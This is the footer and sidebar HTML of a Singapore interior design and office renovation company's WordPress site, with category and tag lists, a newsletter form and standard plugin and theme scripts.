	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="35546"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="056c6b636a456c6b6160766c626b6864776e60716c6b62766077736c6660762b666a682b7662">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/new-carpet-singapore/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_605ff764c617d3cd28dbbdd72be8f9a2" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c3213f2b840607ebc14b98c1-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_605ff764c617d3cd28dbbdd72be8f9a2";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1797609298');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11-v4.cleantalk.org/pixel/33181bd19ffcdd88d7f94e238fab90f2.gif">
		<script type="c3213f2b840607ebc14b98c1-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="c3213f2b840607ebc14b98c1-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'76043b2637',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="c3213f2b840607ebc14b98c1-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="c3213f2b840607ebc14b98c1-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
